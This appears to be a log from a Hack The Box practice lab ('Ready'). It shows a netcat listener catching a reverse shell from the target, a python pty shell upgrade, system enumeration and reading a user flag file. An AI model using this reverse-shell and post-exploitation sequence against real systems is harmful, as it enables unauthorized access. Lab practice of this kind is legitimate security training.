 root@kclai:~/Documents/ctf/htb/linux/21-HTB-Ready# rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.220] 56448
hon3 -c "import pty;pty.spawn(‘/bin/bash’)"
python3 -c "import pty;pty.spawn('/bin/bash')"
id
id
uid=998(git) gid=998(git) groups=998(git)
ifconfig
ifconfig
bash: ifconfig: command not found
uname -a
uname -a
Linux gitlab.example.com 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020 x86_64 x86_64 x
86_64 GNU/Linux
pwd
pwd
/var/opt/gitlab/gitlab-rails/working
cd /home/
cd /home/
ls
ls
dude
cd dude
cd dude
ls
ls
user.txt
cat user.txt
cat user.txt
e1e30b052b6ec0670698805d745e7682
git@gitlab:/home/dude$